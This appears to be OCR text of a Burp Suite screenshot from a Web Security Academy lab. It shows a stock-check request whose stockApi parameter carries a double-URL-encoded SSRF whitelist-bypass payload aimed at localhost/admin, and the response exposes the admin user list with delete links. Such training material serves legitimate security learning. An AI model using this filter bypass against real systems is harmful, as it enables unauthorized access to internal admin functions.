 Send
Cancel
<
>
Target: https://0a31006a0491696e80a5a32400ea00d9.web
Request
Pretty
Raw
Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a31006a0491696e80a5a32400ea00d9.web-security-academy.net
3 Cookie: session=pH68VO0amLwRVSN2E56fXv6Ws86BAPpM
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a31006a0491696e80a5a32400ea00d9.web-security-academy.net/product
?productId=4
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 70
11 Origin: https://0a31006a0491696e80a5a32400ea00d9.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://localhost%25%32%33:123456@stock.weliketoshop.net/admin
http://localhost%23:123456@stock.weliketoshop.net/admin
Press 'F2' for focus
Response
Pretty
Raw
Hex
Render
\n
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 <div class="footer-wrapper">
70 </div>
71 </div>
72 </body>
73 </html>
74